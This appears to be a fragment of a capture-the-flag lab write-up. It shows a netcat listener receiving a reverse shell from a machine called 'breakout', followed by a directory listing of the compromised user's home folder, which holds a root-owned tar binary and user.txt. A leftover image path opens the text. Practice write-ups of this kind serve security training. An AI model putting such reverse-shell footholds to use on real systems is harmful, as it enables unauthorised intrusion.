 listening on [any] 6666 ...
192.168.8.105: inverse host lookup failed: Host name lookup failure
connect to [192.168.8.10] from (UNKNOWN) [192.168.8.105] 38588
bash: cannot set terminal process group (2153): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ ls -al
ls -al
total 568
drwxr-xr-x  8 cyber cyber   4096 Oct 20  2021 .
drwxr-xr-x  3 root  root    4096 Oct 19  2021 ..
-rw-------  1 cyber cyber      0 Oct 20  2021 .bash_history
-rw-r--r--  1 cyber cyber    220 Oct 19  2021 .bash_logout
-rw-r--r--  1 cyber cyber   3526 Oct 19  2021 .bashrc
drwxr-xr-x  2 cyber cyber   4096 Oct 19  2021 .filemin
drwx------  2 cyber cyber   4096 Oct 19  2021 .gnupg
drwxr-xr-x  3 cyber cyber   4096 Oct 19  2021 .local
-rw-r--r--  1 cyber cyber    807 Oct 19  2021 .profile
drwx------  2 cyber cyber   4096 Oct 19  2021 .spamassassin
-rwxr-xr-x  1 root  root  531928 Oct 19  2021 tar
drwxr-xr-x  2 cyber cyber   4096 Oct 20  2021 .tmp
drwx------ 18 cyber cyber   4096 Sep  3 22:51 .usermin
-rw-r--r--  1 cyber cyber     48 Oct 19  2021 user.txt
cyber@breakout:~$